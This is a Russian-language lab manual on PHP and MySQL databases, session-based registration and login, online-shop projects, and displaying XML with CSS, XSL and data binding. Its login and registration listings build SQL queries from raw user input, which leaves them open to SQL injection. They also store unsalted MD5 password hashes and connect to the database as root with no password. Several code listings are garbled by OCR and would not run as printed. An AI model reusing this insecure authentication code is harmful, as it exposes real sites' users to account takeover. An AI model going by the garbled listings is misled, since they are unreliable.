*Задание № 1.* Изучить материалы, содержащие теоретические сведения об организации работы с базами данных в языке PHP.

*Задание № 2.* Создать свою базу данных, например, baza1.

# MySQL



Просмотреть результаты работы MySQL, проанализировать выполненный SQLзапрос, получить его PHP-код. Выполнить тестирование примера по подключению к базе данных в PHP. Здесь и далее имя хоста будет localhost, имя пользователя – root, параметр пароль нужно оставить пустым. Таким образом, строка \$p = mysql\_connect("имя хоста", "имя пользователя","пароль") будет выглядеть так:

\$p = mysql\_connect("localhost", "root",""); А строка выбора базы данных: mysql\_select\_db("baza1") or die("NO BASE");

Научиться создавать таблицы в базе данных средствами предложенного интерфейса. Познакомится с описанием характеристик полей при создании таблицы. Проанализировать описание полей при создании таблицы telephones:

create table telephones(id INT AUTO\_INCREMENT PRIMARY KEY, surname VARCHAR(20), email VARCHAR(20), tel VARCHAR(20));

Создать таблицу telephones средствами предложенного интерфейса. 4.3.Заполнить таблицу двумя записями, научиться просматривать и редактировать записи. Удалить таблицу.

Создать таблицу с помощью программы PHP. Выполнить программу. Дополнить таблицу несколькими записями через предложенный интерфейс. Просмотреть таблицу telephones. Пополнить таблицу программными средствами PHP.

Создать собственную форму для заполнения таблицы. Наполнить таблицу данным, среди которых должны быть несколько записей с одинаковыми фамилиями. Научиться выводить данные из таблиц программными средствами.

Создать таблицу с товарами products (поля: идентификатор, название, цена, описание) и программно заполнить ее пятью – шестью товарами. Обеспечить средства интерфейса для работы с товарами (заполнение и просмотр таблицы).

*Задание № 3.* Средствами предложенного интерфейса для работы с базами данных создать таблицу для хранения данных о странах – производителях товаров в Вашем Интернет магазине. Например, таблицу country, которая содержит поля:

id  $c$  – идентификатор страны, и name  $c$  – название страны.

Типы полей выбрать самостоятельно. Пример таблицы приведен на рисунке.



Заполнить таблицу двумя – тремя записями.



В таблицу products добавить еще одно поле – идентификатор страны – производителя. Тип данных этого поля должен совпадать с типом поля id\_c таблицы country.



Заполнить в таблице products вновь созданное поле идентификатора страны значениями, соответствующими таблице country. Создать файл вывода каталога товаров так, чтобы он выводил не только товары, но и страны их производителей.

Обеспечить вывод товаров с сортировкой по полю секции товаров.

*Рекомендации по созданию программы*

Для обращения к связанным таблицам в запросе необходимо предварять названия полей именем их таблиц. В части FROM – указать имена таблиц через запятую, а в выражение WHERE указать условие равенства значений данных в полях связи. Например: \$query = "SELECT country.Name\_c ,products.section, products.name, products.description, products.price FROM products, country

WHERE (country.id c=products.country) " ;

\$result=mysql\_query(\$query);

*Пояснения к организации сортировки*

В запросе на выборку сортировку можно выполнить с помощью инструкции order by имя поля. Например, для сортировки товаров по возрастанию их стоимости запрос будет выглядеть так:

\$result=mysql\_query("SELECT country.Name\_c, products.section, products. name, products.description, products.price FROM products, country WHERE country.id\_c=products.country order by products.price");

Чтобы задать обратный порядок сортировки нужно добавить инструкцию DESC после имени поля, являющегося ключом сортировки.

Задание № 4. Создать БД с тремя полями: адрес электронной почты (50 символов), текст сообщения (250 символов), дата и время отправления.

Написать программу, с помощью которой пользователи могут заполнить эту БД.

Задание № 5. Написать систему хранения книг в БД. Меня волнуют названия книг и авторы – больше ничего хранить не надо. Предложите структуру таблиц. Учтите, что книга может быть написана несколькими соавторами. Получите список книг, которые написаны тремя соавторами. То есть получить отчет «книга – количество соавторов» и отфильтровать те, у которых соавторов меньше 3х. Cделайте это одним SQL запросом.

*Задание № 6.* Есть база: фильмы и страны, у одного фильма может быть много стран производителей, надо построить базу. Нерадивый программист удалял фильмы, но не подчистил таблицу связи. Надо найти и удалить все мусорные записи, которые остались в таблице связи.

*Задание № 7.* Оформить отчет.

### **ЛАБОРАТОРНАЯ РАБОТА № 5. ОТСЛЕЖИВАНИЕ СЕАНСОВ (SESSION)**

**Цель:** получение навыков регистрации и авторизации пользователей на сайте в PHP. *Теоретические вопросы* Понятие сессии.

Отслеживание сеансов.

Идентификация пользователей и процессов.

Понятие и назначение cookies-файлов.

Большинство сложных web-приложений позволяют регистрацию и авторизацию пользователей на сайте. Основой для управления механизмами авторизации служат сессии. Сессии позволяют создавать и использовать переменные, сохраняющие свое значение в течение всего времени работы пользователя с сайтом. При этом у каждого пользователя сайта данные переменные будут собственными, т.е. их область видимости (англ. variable scope) распространяется на все время нахождения на сайте конкретного пользователя, причем для каждого захода пользователя на ваш сайт эти переменные будут различными.

В основе всего механизма сессий лежит решение задачи об идентификации того, от кого именно пришел запрос на сервер. Если это будет точно известно, то уже не возникнет большой проблемы в том, чтобы предоставить скрипту информацию, относящуюся именно к этому конкретному пользователю.

Данная задача решается путем присвоения каждой сессии уникального идентификатора SID (англ. Session IDentifier), который создается в тот момент, когда пользователь заходит на сайт, и уничтожается, когда пользователь уходит с сайта. Он представляет собой строку из 32 символов, например, ac4f4a45bdc893434c95dcaffb1c1811. SID передается на сервер вместе с каждым запросом клиента и возвращается обратно вместе с ответом сервера.

Алгоритм генерации SID позволяет гарантировать его уникальность, поэтому исключена воможность того, что две сессии будут иметь один и тот же идентификатор сессии. PHP может использовать два различных механизма в качестве транспортного средства для передачи SID:

- файлы cookies;
- дополнительный параметр URL-адреса.

Cookies (от англ. *cookie* – печенье) – это небольшие текстовые файлы с зашифрованной информацией, отправляемые веб-сервером и хранимые на компьютере пользователя в назначенной браузером для этой цели системной папке. Браузер всякий раз при попытке открыть страницу соответствующего сайта пересылает его cookie серверу в составе HTTP-запроса, при этом SID сохраняется "внутри" браузера и остается незаметным для пользователя. Поддержка cookies – необязательное условие для браузера, она может отсутствовать или быть отключена. Все cookies, как минимум, имеют имя и значение, а отпра-вить их программно можно функцией bool setcookie (string \$name [, string \$value]), имеющей еще не-сколько необязательных параметров.

Прочитать имеющиеся для данной страницы cookies можно как элементы ассоциативного массива \$\_COOKIE.

Функции для удаления cookie не существует, это происходит либо по истечении срока ее хранения, либо по явному вызо-ву setcookie с указанием третьим параметром времени хранения, которое уже истекло: setcookie ('my cookie',",time()–14\*24\*3600); Следует также учесть, что вначале сервер направляет cookie клиенту как часть отклика HTTP, потом клиент, если он готов принять cookie, возвращает ее серверу. Поэтому для проверки того, подключены ли cookies в браузере клиента, скрипту может понадобиться программная перезагрузка страницы.
```
<?php
  \frac{1}{2} cookie = ';
  if (!isset($ GET|'step'])) { //Первый вызов
   setcookie ('my_cookie','ok');
   header ('Location: '.$ SERVER['PHP SELF'].
 '?step=1');//Перезагружаем с параметром step=1
  else { //Это повторный вызов?
   $res=@$_COOKIE['my_cookie']=='ok'?
    'Yes':'No';
  setcookie ('my_cookie','',
  time()-14*24*3600;
  echo '<br>Cookie test: '.$res;
7>
```
При проверке этого кода после включения/выключения в браузере поддержки cookies для некоторых обозревателей может понадобиться их перезапуск. Менее "красивый" альтернативный способ работы с SID - его передача через параметр URLадреса. PHP имеет возможность автоматически добавлять SID ко всем ссылкам в генерируемых HTML страницах, поэтому вам, как правило, не нужно будет заботиться о том, чтобы добавлять этот идентификатор к каждой ссылке вручную. Если же вы по каким-либо причинам хотите сами передавать идентификатор сессии – вы всегда можете получить его из константы SID или из функции session id(). Данный способ неудобен тем, что SID будет отображаться во всех URL-адресах приложения, что может создать, например, проблему с идентификацией URL-адресов поисковыми машинами. Отключить использование номера сессии в URL можно настройкой session use trans sid = 0 в файле php.ini. На практике примерно у 99,5 % пользователей cookies включены и поддерживаются, поэтому данный способ можно считать не очень актуальным.

Для того чтобы иметь возможность использовать сессионные переменные в своей программе, необходимо сначала создать сессию: session start(); Нужно вызывать эту функцию на каждой странице, где тре-буется использовать сессионные переменные. Для наглядности сессии можно задать имя с помощью функции session name(имя сессии). Лелать это нужно еще до инициализации сессии. Получить имя текущей сессии можно с помощью этой же функции, вызванной без параметров: session name().

Регистрация сессионных переменных производится путем вызова следующей функции: session register('var1','var2',...);

Зарегистрировать переменную также можно, просто зап-сав ее значение в ассоциативный массив \$ SESSION:

 $S$  SESSION['имя'] = 'значение';

В этом массиве хранятся и открыты для программного доступа все зарегистрированные (глобальные) переменные сессии. Получить идентификатор текущей можно помощью функции session  $id()$ . Функция сессии  $\mathbf{c}$ session unregister(имя переменной) удаляет указанную глобальную переменную из текущей сессии. Для того чтобы сбросить значения всех переменных сессии, можно использовать функцию session unset().

Уничтожить текущую сессию целиком можно функцией session destroy(). Она не сбрасывает значения глобальных переменных сессии и не удаляет cookies, но уничтожает все данные, ассоциируемые с текущей сессией. Следует понимать, что использование механизма сессий не гарантирует полной безопасности системы. Во-первых, данные, передающиеся по открытому протоколу HTTP, могут быть перехвачены, во-вторых, так как переменные сессии глобальны, они сохраняются в зашифрованном виде в cookieфайлах на компьютере пользователя. Более надежным решением представляется хранение ценных данных, таких как лоигны и пароли, только в базе и с шифрованием паролей, а также использование в важных приложениях защищенных версий протоколов, таких как HTTPS. С учетом сказанного, добавим к возможностям примера 9 несложный механизм регистрации и авторизации пользователей с использованием сессий.

Часть кода, доступная только для авторизованных пользователей, может быть реализована в файле index.php и других модулях системы следующим образом:

```
$login1 =check_user();
if (!empty($login1)) {
  echo '<p>Вы вошли как '.$login1.
  '. <a href="loqout.php">Выход</a></p>';
  //код для авторизованного пользователя
 \overline{1}else {
 include "logform.php";
 \mathbf{1}
```
Функция check\_user, добавленная в модуль functions.php, просто проверяет, выполнялась ли авторизация, связанная с установкой определенной переменной сессии:

```
function check user () {
if (!isset($_SESSION['my_inside']))
 return '';
else return $_SESSION['current_user'];
\mathcal{V}
```
Включаемый модуль logform.php содержит код для вывода формы авторизации, отправки логина и пароля модулю login.php, непосредственно отвечающему за вход в систему, а также ссылки на модуль регистрации register.php:

```
<table width=100% align=center border=0>
<tr><td>Логин:</td>
<td><input type=text size=32 maxlength=32
   name=login></td></tr>
<tr><td>Пароль:</td>
<td>
  <input type=password size=32 maxlength=32
  name=password></td></tr>
<tr><td align=center>
 <a href="register.php">Регистрация</a></td>
 <td align=center>
  <input type=submit value="0K"></td></tr>
</table></form>
<?php /*другой код */ ?>
```
Модуль login.php сравнивает данные, полученные из формы входа, с логином и зашифрованным паролем, хранящимися в базе. При совпадении данных устанавливаются нужные переменные сессии и происходит перенаправление на главную страницу:

```
<?php
 $params = array('login', 'password');require_once ("functions.php");
function login ($login1, $password1) {
  $sql = 'select login, password from '.
  'users where login="'.$login1.'" limit 0,1';
  5 result = dbquery ($sql);
  if ($result and dbrows($result)>0) {
   \deltadata = dbfetcha ($result);
   if ($data['password'] == md5($password1)) {
    $ SESSION['my_inside']=1;
    $_SESSION['current_user']=$login1;
  \mathbf{1}\rightarrow\downarrowlogin ($login, $password);
header('Location: index.php');
2>
```
Модуль logout.php, также вызываемый по ссылке из index.php, позволяет выйти из

```
системы:
```

```
<?php
require_once ("functions.php");
$current_user=check_user();
if (!empty($current_user)) {
 $_SESSION = array();
 session_destroy ();
斗
header('Location: index.php');
2>
```
Наконец, модуль register.php предоставляет форму для регистрации, проверяет введенный логин на уникальность и добавляет новую запись о пользователе, если регистрация успешна:

```
<?php
    $params = array('login', 'passwordl',
     'password2');
    require_once ("functions.php");
    include "head.php";
    serror='if (!empty($password1) and
         $passwordl!=$password2)
     Serror. = 'Пароли не совпадают';
    if (!empty($login)) {
     $sql='select login from users '.
       'where login="'.$login.'" limit 0,1';
     $result=dbquery($sql);
     if ($result and dbrows($result)) {
      $data=dbfetcha($result);
      if ($data['login'] == $login) {
       $error. = 'Такой логин уже есть';
      \mathcal{F}ł.
    Ÿ.
if (!empty($error)) {
  echo '<p>'.$error.
   ', <a href="register.php">попробуйте'.
   'eme pas</a></p>';
  include "foot.php";
 exit;
 \mathbf{1}if (!empty($login) and !empty($password1)) {
  $sql='insert into users (login, password)'.
        " values ("'.$login.'", "'.
        md5($password1).'')';
  $result=dbquery($sql);
  if (!$result) { echo "Bad sql $sql"; }
  else {
   echo '<p>Регистрация успешна, войдите '.
    'в систему с <a href="index.php">'.
    ' главной страницы</a></p>';
  \mathbf{r}\mathbf{L}else {
2><form method="post">
  <table width=100% align=center border=0>
   <tr><td>Новый логин:</td>
 <td><input type=text size=32 maxlength=32
      name=login></td></tr>
 <tr><td>Новый пароль:</td>
 <td><input type=password size=32 maxlength=32
      name=password1></td></tr>
 <tr><td>Новый пароль еще pas:</td>
 <td><input type=password size=32 maxlength=32
      name=password2></td></tr>
 <tr><td colspan="2" align=center>
```

```
<input type=submit value="0K"></td></tr>
</table></form>
<?php
\mathcal{F}include "foot.php";
2>
```
Предполагается, что включаемые файлы с именами head.php и foot.php содержат общие для всех файлов проекта дизайнерские "шапку" и "подвал" страницы. Рекомендуемые по итогам главы разделы стандартной справки: "Справочник языка" – "Предопределенные переменные" – "\$\_COOKIE", "Справочник функций" – "Функции для работы с сессиями".

*Задание № 1.* Изучить приведенный теоретический материал.

*Задание № 2.* Протестируйте приведенный пример.

*Задание № 3.* Написать программу сохранения персональных настроек пользователя (ник и фон страниц) c использованием функций управления сессией.

*Задание № 4.* Написать программу, которая применяет функции управления сессией для запоминания того, какие страницы уже посещались пользователем. Вывести список ссылок на все посещенные страницы.

*Задание № 5.* Оформить отчет.

#### **ЛАБОРАТОРНАЯ РАБОТА № 6. СОЗДАНИЕ ПРОЕКТА «РЕГИСТРАЦИЯ»**

**Цель:** получение навыков регистрации и авторизации пользователей на сайте в

PHP.

#### *Теоретические вопросы*

Понятие сессии.

Отслеживание сеансов.

Идентификация пользователей и процессов.

Понятие и назначение cookies-файлов.

Задание № 1. Добавьте к скрипту приведенного в лабораторной работе № 6 возможности регистрации и авторизации пользователя, обеспечьте возможность добавления сообщений только от зарегистрированных пользователей. Реализуйте авторизацию через cookie-файлы.

Задание № 2. Создать форму, с помощью которой пользователь может задать свой ник и выбрать цвет фона страниц сайта.

*Задание № 3.* Использовать cookie для того, чтобы приветствовать пользователя по имени на следующих страницах с заданным фоном.

*Задание № 4.* Оформить отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 7. СОЗДАНИЕ ПРОЕКТА «ИНТЕРНЕТ-МАГАЗИН»**

**Цель:** получение навыков создания проекта «Интернет-магазин» в PHP.

#### *Теоретические вопросы*

Понятие интернет-магазина.

Технологии создания интернет-магазина.

*Задание № 1.* Создать веб-сайт "Интернет-магазин". Необходимо создать элемент дизайна форму для заказа товара в интернет-магазине. Реализовать средствами языка написания сценариев PHP обработку заказов клиентов по каталогу. Для этого необходимо создать сценарий, который считывает информацию из формы для обработки. По результатам заказа на сайте необходимо вывести на экран содержимое корзины пользователя с рассчитанной суммой заказа. На сайте необходимо осуществить проверку вводимых пользователем данных в форму. При обработке заказа следует использовать математические функции, а также различные условные операторы.

Тематика:

1) книжный магазин научной литературы (заказ книг в определенной научной области);

2) магазин программных средств (заказ программ для ЭВМ);

3) магазин видео (покупка фильмов на DVD-дисках);

4) магазин компьютерных игр (заказ компьютерных игр на CD-дисках);

5) музыкальный магазин (заказ музыкальных компакт дисков);

6) цветочный магазин (заказ доставки цветов);

7) магазин парфюмерии и косметики (заказ косметики и парфюмерии по каталогу); 8) магазин одежды (заказ одежды по каталогу);

9) спортивный магазин (заказ спортивной формы и инвентаря);

10) магазин мебели (заказ мебели, элементов интерьера и товаров для дома).

При разработке веб-сайта связать между собой 10–15 веб-страниц. В исходном html-коде использовать комментарии каждого тега.

*Задание № 2.* Создать веб-сайт интернет-магазин. Реализовать средствами языка написания сценариев PHP обработку заказов клиентов по каталогу. Необходимо создать элемент дизайна форму и реализовать сохранение данных пользователя в текстовый файл. Организовать работу по открытию, просмотру и записи данных в файл. Помимо этого необходимо реализовать вывод содержимого файла на экран. Реализовать счетчик посещений. Обработку следует реализовать по тематике лабораторной работы № 3. При разработке веб-сайта связать между собой 10–15 вебстраниц. В исходном html-коде использовать комментарии каждого тега.

*Задание № 3.* Написать скрипт, позволяющий организовать интернет-магазин.

Список товаров хранится в базе данных на стороне сервера. Покупатель должен иметь возможность просмотреть все имеющиеся в наличии товары и сделать заказ. Покупатель должен иметь возможность сделать запрос, например, указав интервал цен, который его устраивает или какие-либо другие данные. До тех пор, пока покупатель выбирает отдельные товары, его заказ хранится на стороне клиента в виде cookie. После того как покупатель сформировал заказ, заказ отсылается на сторону сервера, где покупка товара учитывается в базе данных.

*Варианты*

1. В базе данных содержится информация о книгах: автор, название, изображение обложки, издательство, год выпуска, цена.

2. В базе данных содержится информация об автомобилях: модель, изображение автомобиля, год выпуска, тип кузова, мощность двигателя, цвет, цена.

3. В базе данных содержится информация о туристических поездках: страна, город, изображение городской достопримечательности, количество дней, дата поездки, класс отеля.

4. В базе данных содержится информация о журналах: название, изображение обложки, год выпуска, номер, издательство, число страниц, цена.

5. В базе данных содержится информация о местах в отеле: название отеля, класс номера, изображение номера, количество мест в номере, цена.

6. *Задание № 4.* Оформить отчет.

### ЛАБОРАТОРНАЯ РАБОТА № 8. СОСТАВЛЕНИЕ СХЕМ ХМL-ДОКУМЕНТОВ

Цель: ознакомиться с XML, научиться разбирать структуру XML-документа. Теоретические вопросы

Понятие XML.

Правила синтаксиса XML- документа. Структура XML-документа.

XML (Extensible Markup Language) – это язык разметки, описывающий целый класс объектов данных, называемых XML- документами. Этот язык используется в качестве средства для описания грамматики других языков и контроля за правильностью составления документов, т.е. сам по себе XML не содержит никаких тэгов, предназначенных для разметки, он просто определяет порядок их создания.

Сам процесс создания XML локумента очень прост и требует от нас лишь базовых знаний HTML и понимания тех задач, которые мы хотим выполнить, используя XML в качестве языка разметки. Таким образом, у разработчиков появляется уникальная возможность определять собственные команды, позволяющие им наиболее эффективно определять данные, содержащиеся в документе. Автор документа создает его структуру, строит необходимые связи между элементами, используя те команды, которые удовлетворяют его требованиям, и добивается такого типа разметки, которое необходимо ему для выполнения операций просмотра, поиска, анализа документа.

XML позволяет осуществлять контроль за корректностью данных, хранящихся в документах, производить проверки иерархических соотношений внутри документа и устанавливать единый стандарт на структуру документов, содержимым которых могут быть самые различные ланные. Это означает, что его можно использовать при построении сложных информационных систем, в которых очень важным является вопрос обмена информацией между различными приложениями, работающими в одной системе. Создавая структуру механизма обмена информации в самом начале работы над проектом, менеджер может избавить себя в будущем от многих проблем, связанных с несовместимостью используемых различными компонентами системы форматов данных.

Задание № 1. Создайте XML-документ.

```
index.xml
<?xml version="1.0" encoding="windows-1251" ?>
<notepad>
<note id="1" date="11/04/99" time="13:30">
<subject>Важная деловая встреча</subject>
<importance/>
<text>
      Надо встретиться с <person id="1625">Иваном
Ивановичем</person>, предварительно
       позвонив ему по телефону <tel>123-12-12</tel>
</text>
</note>
<note id="2" date="12/04/99" time="13:00">
<subject>Позвонить домой</subject>
<text>
<tel>124-13-13</tel>
\le/text>
\le/note>
Sec
<note id="3" date="13/04/99" time="5:00">
<subject>Поехать с Максом на рыбалку</subject>
<text>
      Напомнить Максу чтобы он сварил кашу и взял блёсна.
<tel>124-10-13</tel>
\le/text>
\le/note>
</notepad>
Создайте файл содержащий стиль оформления 1.css.
 1.csstext { font-family: Verdana, Arial, Helvetica, sans-serif; font-size:
 12px; font-style: normal; color: #FFFFFF; background-color: #202036}
 subject { font-family: Arial;font-size: 12px; font-style: normal;
```
color: white; background-color: gray}

tel {color: yellow}

*Результат*

Важная деловая встреча Нало встретиться с Иваном Ивановичем, предварительно позвонив ему по телефону 123-12-12 Позвонить домой 124-13-13 ... Поехать с Максом на рыбалку Напомнить Максу чтобы он сварил кашу и взял блёсна 124-10-13

*Задание № 2.* Создайть XML-документ, который будет содержать информацию по вашей специальности в других университетах (университет, проходной балл, план набора, город, в котором размещен университет). При выполнении задания используйте css.

Задание № 3. Создайте XML-документ с подключением css в соответствии с рисунком.

| HCuT                                    |
|-----------------------------------------|
| 4 года                                  |
| Русский/белорусский, математика, физика |
| 75 человека                             |
| 253 балла                               |
| ПОИТ                                    |
| 4 года                                  |
| Русский/белорусский, математика, физика |
| 75 человека                             |
| 278 баллов                              |
| ПОИМБ                                   |
| 4 года                                  |
| Русский/белорусский, математика, физика |
| 75 человека                             |
| 263 балла                               |
| ДЭВИ                                    |
| 4 года                                  |
| Русский/белорусский, математика, физика |

*Задание № 4.* Оформить отчет.

## ЛАБОРАТОРНАЯ РАБОТА № 9. ОТОБРАЖЕНИЕ ХМL-ЛОКУМЕНТОВ РАЗЛИЧНЫМИ СПОСОБАМИ

Цель: ознакомиться со способами отображения XML-документов.

Теоретические вопросы

Понятие XSL-таблицы.

Отличия CSS и XSL.

Отображение XML-документа с помощью XSL.

Отображение XML-документа с помощью связывания данных. Отображение XMLдокумента с помощью DOM.

Отображение XML -документ с помощью XSL

XSL является приложением XML, т.е. XSL-таблица представляет собой корректно сформированный XML-документ, который отвечает правилам XSL. Подобно любому XML документу, XSL-таблица стилей содержит простой текст, и вы можете создать ее с помощью любого текстового редактора.

Можно связать XSL-таблицу стилей с XML-документом, включив в документ инструкцию по обработке xml-stylesheet, которая имеет следующую обобщенную форму записи:

<?xml-stylesheet type="text/xsl" href="3.xslt"?>

Таблица стилей при этом должна размещаться на том же домене, что и XMLдокумент, с которым вы ее связываете.

Если вы не связали XML-документ ни с CSS-таблицей, ни с XSL-таблицей стилей, браузер отобразит документ с помощью встроенной XSL-таблицы, которая используется по умолчанию. Эта таблица стилей отображает исходный XML-текст в виде дерева с возможностью свертывания/развертывания уровней.

В отличие от CSS, содержащей правила, XSL-таблица стилей включает один или несколько шаблонов, каждый из которых содержит информацию для отображения в определенной ветви элементов в XML-документе.

Каждая XSL-таблица стилей должна иметь элемент Документ, известный как корневой элемент, является XML-элементом верхнего уровня, который содержит все остальные элементы. <?xml version="1.0" encoding="UTF-8"?>

<xsl:stylesheetyersion="1.0" xmlns:xsl="http://www.w3.org/XSL/Transform">

Элемент Документ xsl:stylesheet служит не только хранилищем других элементов, но также идентифицирует документ как XSL-таблицу стилей. Bce

XSL-элементы принадлежат пространству имен xsl, т.е. вы предваряете имя каждого XSL-элемента префиксом xsl:, обозначающим пространство имен.

Элемент Документ xsl:stylesheet XSL-таблицы стилей должен содержать один или несколько шаблонов элементов, которые для краткости будем называть шаблонами.

<xsl:template match="/">

 $\langle$ !-- дочерние элементы ... -->

 $\langle$ /xsl:template>

Браузер использует шаблон для отображения определенной ветви элементов в иерархии XML-документа, с которым вы связываете таблицу стилей. Атрибут match шаблона указывает на определенную ветвь.

Значение атрибута match носит название образца (pattern). Образец в данном примере ("/") представляет корневой элемент всего XML-документа.

Каждая XSL-таблица стилей должна содержать один и только один шаблон с атрибутом match, который имеет значение "/".

Корневой образец ("/") не представляет элемент Документ (или корневой элемент) ХМLдокумента. Он представляет весь документ, для которого элемент Документ является дочерним (т.е. он аналогичен корневому узлу Document в объектной модели документа DOM)

Пример использования XSL-таблицы стилей для предоставления информации в виде таблицы:

```
<?xml version="1.0" encoding="UTF-8"?> 
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> 
<xsl:template match="/"> 
<html> 
<body> 
<h2> Список специальностей факультета ИТ</h2> 
<table border="1"> 
<tr bgcolor="#9acd32"> 
<th style="text-align:center">Специальность</th> 
<th style="text-align:center">Срок обучения</th> 
\langleth style="text-align:center">Предметы ЦТ\langleth>
<th style="text-align:center">План набора</th> 
<th style="text-align:center">Проходной балл</th> 
\langle/tr\rangle<xsl:for-each select="FACULTY/SPECIALIZATION"> 
\langletr\rangle<td><xsl:value-of select="NAME"></td> <td><xsl:value-of select="TIME"></td> 
<td><xsl:value-of select="EXAM"></td> 
<td><xsl:value-of select="PAGES"></td> 
<td><xsl:value-of select="PASSING"></td> 
\langle/tr>
</xsl:for-each> 
</table> 
</body> 
</html> 
\langle xsl:template>
\langle xsl:styleslylesheet>
```
Оператор пути в значении атрибута select относится к текущемуэлементу. Каждый контекст внутри XSL-таблицы стилей относится к текущему элементу. Если вы опустите атрибут select для XSL-элемента value-of, элемент будет осуществлять вывод текстового содержимого плюс текстовое содержимое всех дочерних элементов в текущий элемент.

Порядок элементов value-of в шаблоне определяет порядок, в котором браузер отображает эти элементы. Таким образом, даже из этой простой таблицы стилей вы можете понять, что XSLтаблица стилей является гораздо более гибкой, чем CSS, которая всегда отображает элементы в том порядке, в котором они следуют в документе.

Элемент for-each выполняет две основные задачи:

– осуществляет вывод блока элементов, содержащихся внутри элемента for-each, повторяя его для каждого XML-элемента в документе, отвечающего образцу, присвоенному атрибуту select элемента for-each;

– внутри элемента for-each задает текущий элемент, устанавливаемый атрибутом select элемента for-each.

Не нужно включать в XSL-шаблон элементы, представляющие элементы HTML или BODY, которые являются стандартными составными частями HTML-страницы, поскольку браузер сам эффективно их формирует.

Каждый из элементов, представляющих HTML-разметку, должен быть корректно сформированным XML-элементом, а также стандартным HTML-элементом. Не забывайте, что XSL-таблица стилей является XML-документом.

*Задание № 1.* Оформите задание лабораторной работы № 8 через подключение XSL.

*Отображение XML-документа с помощью связывания данных*

Метод связывания данных требует создания HTML-страницы, связывания с ней XML документа и установления взаимодействий стандартных HTML-элементов на странице, таких как SPAN или TABLE, с элементами XML. В дальнейшем HTMLэлементы автоматически отображают информацию из связанных с ними XML-элементов.

Два основных этапа при связывании данных:

1. Установка связи XML-документа с HTML-страницей, на которой вы хотите отобразить данные XML. Этот шаг обычно реализуется включением HTML элемента с именем XML в HTMLстраницу. Например, следующий элемент на HTML-странице связывает XML-документ Book.xml со страницей:

<XML ID="dsoBook" SRC="Book.xml"></XML>

2. Сцепление HTML-элементов с XML-элементами. Когда вы сцепляете HTMLэлементы с XML-элементом, HTML-элемент автоматически отображает содержимое XML-элемента. Например, следующий элемент SPAN на HTML-странице сцеплен с элементом AUTHOR связанного XML-документа:

<SPAN DATASRC="#dsoBook" DATAFLD="AUTHOR"></SPAN>

В результате HTML-элемент SPAN отображает содержимое XML-элемента **AUTHOR.** 

Чтобы отобразить XML-документ на HTML-странице, вы должны установить его связь со страницей. Самый простой путь сделать это в Microsoft Internet Explorer 5 включить в страницу HTML-элемент с именем XML, так называемый фрагмент данных. Можно использовать одну из двух различных форм записи для фрагмента данных.

В первой форме весь текст XML-документа помещается между начальным и конечным тегами XML.

Во второй форме записи HTML-элемент с именем XML остается пустым и содержит только URL XML-документа.

Когда браузер открывает HTML-страницу, его встроенный XML-процессор синтаксически анализирует XML-документ. Браузер также создает программный объект, который носит название Объект исходных данных (Data Source Object DSO), который хранит данные XML и обеспечивает доступ к этим данным. DSO хранит данные XML как набор записей, т.е. множество записей и их полей.

Когда вы сцепляете HTML-элемент с XML-элементом, DSO автоматически предоставляет значение XML-элемента и управляет всеми его свойствами. DSO также позволяет вам напрямую осуществлять доступ и манипулирование имеющимся набором записей посредством ряда методов, свойств и событий.

Если вы открываете XML-документ через фрагмент данных на HTML-странице, Internet Explorer 5 проверяет, является ли документ корректно сформированным, а также если документ включает объявление типа документа - является ли он валидным. Однако в том случае, если документ содержит ошибку, Internet Explorer 5 просто не будет отображать данные XML, не выводя сообщение об ошибке.

Вы можете осуществлять сцепление HTML-элементов с XML-элементами двумя основными способами.

Табличное сцепление, что означает сцепление HTML-элемента TABLE с данными XML, так что в таблице автоматически отображается весь набор записей, принадлежащих XML-документу.

<TABLE DATASRC="#dsoInventory" BORDER="1" CELLPADDING="2">

<THEAD> <TH>Title</TH> <TH>Author</TH> </THEAD> <TR ALIGN="center"> <TD><SPAN DATAFLD="TITLE" STYLE="font-style:italic"></SPAN></TD> <TD><SPAN DATAFLD="AUTHOR"></SPAN></TD></TR></TABLE>

Если XML-документ содержит много записей, можно воспользоваться постраничный вывод, для этого необходимо:

Установите максимальное число записей, которое будет выводиться на странице с помощью атрибута DATAPAGESIZE элемента TABLE.

Присвойте уникальный идентификатор атрибуту ID элемента TABLE.

<TABLE ID="InventoryTable" DATASRC="#dsoInventory" DATAPAGESIZE="5">

Для перемещением между записями используются методы элемента TABLE такие как FirstPage, previousPage, nextPage, LastPage.

Для отображения иерархической структуры записей можно использовать вложенные таблицы.

Например, разметка для вложенной таблицы может выглядеть следующим образом:

<TABLE DATASRC="#dsoInventory" DATAFLD="BOOK" BORDER=0 CELLSPACING=10>

Сцепление по отдельным записям, что означает сцепление не табличных элементов HTML (например, элементов SPAN) с XML-элементами таким образом, что за один раз отображается только одна запись.

